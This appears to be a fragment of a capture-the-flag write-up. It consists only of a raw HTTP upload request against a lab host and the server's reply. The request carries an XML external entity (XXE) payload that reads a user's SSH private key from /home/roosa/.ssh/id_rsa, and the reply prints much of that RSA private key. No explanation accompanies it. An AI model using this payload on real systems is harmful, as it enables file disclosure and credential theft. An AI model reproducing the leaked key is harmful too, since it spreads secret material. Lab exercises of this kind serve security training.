 POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------428578176411771242683001300040
Content-Length: 399
Origin: http://10.10.10.91:5000
Connection: close
Referer: http://10.10.10.91:5000/upload
Upgrade-Insecure-Requests: 1
-----------------------------428578176411771242683001300040
Content-Disposition: form-data; name="file"; filename="hello.xml"
Content-Type: text/xml
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///home/roosa/.ssh/id_rsa"> ]>
<Post>
<Author>hello</Author>
<Subject>this is a test</Subject>
<Content>&ent;</Content>
</Post>
-----------------------------428578176411771242683001300040--
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Sun, 06 Mar 2022 04:29:35 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1833
7
8 PROCESSED BLOGPOST:
9 Author: hello
10 Subject: this is a test
11 Content: -----BEGIN RSA PRIVATE KEY-----
12 MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
13 9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
14 R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
15 v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
16 9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
17 m3pN8SN1yWCTal6FLUiuxXg99YSVOtElOrfSUwIDAQABAoIBAB6rj69jZyB3lQrS
18 JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
19 ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
20 lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
21 koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
22 e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
23 8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
24 Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
25 NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93